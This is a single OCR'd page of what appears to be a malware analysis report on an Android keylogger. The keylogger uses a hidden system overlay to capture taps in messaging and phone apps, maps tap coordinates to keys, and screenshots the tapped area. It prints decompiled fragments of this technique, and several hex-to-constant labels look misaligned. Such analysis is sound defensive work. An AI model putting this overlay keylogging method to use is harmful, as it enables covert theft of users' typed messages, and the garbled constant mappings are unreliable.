new-instance
const/4
const/4
const/16
const
const/4
v0,
width v1,
height v2,
type v3,
flags v4,
format v5,
WindowManager$LayoutParams
0xE → WRAP_CONTENT
0xE → TYPE_SYSTEM_ALERT
0x07D3 → FLAG_WATCH_OUTSIDE_TOUCH
0x00040008 → FLAG_NOT_FOCUSABLE
0xD → TRANSLUCENT
All these parameters ensure the element is hidden from the user.
Then it adds onTouchListener to this textView and is able to process every user tap.
Interestingly, there is an allowlist of tapped activities:
ui.ConversationActivity
ui.ConversationListActivity
SemcInCallScreen
Quadrapop
SocialPhonebookActivity
The listener can operate with only coordinates, so it calculates pressed characters by matching given values with hardcoded ones:
Coordinates
v3[1] = new int[]{50, 539, 119}; w
v3[v8] = new int[]{97, 539, 101}; e
v3[3] = new int[]{145, 539, 114}; r
v3[4] = new int[]{194, 539, 116}; t
v3[5] = new int[]{242, 539, 121}; y
v3[6] = new int[]{290, 539, 117}; u
v3[7] = new int[]{338, 539, 105}; i
v3[8] = new int[]{386, 539, 111}; o
v3[9] = new int[]{431, 539, 112}; p
Additionally, if there is a predefined command, the keylogger can make a screenshot of the tapped display area:
int x = raw_x - 20;
y = raw_y - 20;
if(x < 0) {
    x = 0;
}

if(y < 0) {
    y = 0;
}

String v3_1 = "scr" + DataService.p() + ".bmp";
DataService.b(DataService.p() + 1);
DataService.sendToExec1(String.valueOf(DataService.sp.getString("pcto", "r/data/local/tmp/c"))
         + " " + x + " " + y + " 40 40 " + v3_1);
Manual access and operator menu
8/18